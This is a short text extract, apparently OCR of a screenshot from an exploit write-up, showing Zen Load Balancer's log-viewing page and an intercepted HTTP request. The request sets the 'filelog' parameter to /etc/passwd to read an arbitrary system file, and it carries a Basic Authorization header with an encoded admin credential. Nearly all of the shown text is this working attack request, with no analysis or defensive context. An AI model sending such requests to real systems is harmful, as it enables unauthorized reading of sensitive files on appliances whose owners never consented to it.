 Monitoring::Logs
System logs
Log: mini_httpd.log
/usr/local/zenloadbalancer/logs/mini
Log: zenloadbalancer.log
/usr/local/zenloadbalancer/logs/zenlo
Tail the last 100 lines See logs
Send Cancel < >
Request
Raw Params Headers Hex
GET /index.cgi?id=2-3&filelog=/etc/passwd&nlines=100&action=See+logs HTTP/1.1
Host: 192.168.1.11:444
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46UEBzc3cwcmQ=
Connection: close
Referer: https://192.168.1.11:444/index.cgi?id=2-3
Upgrade-Insecure-Requests: 1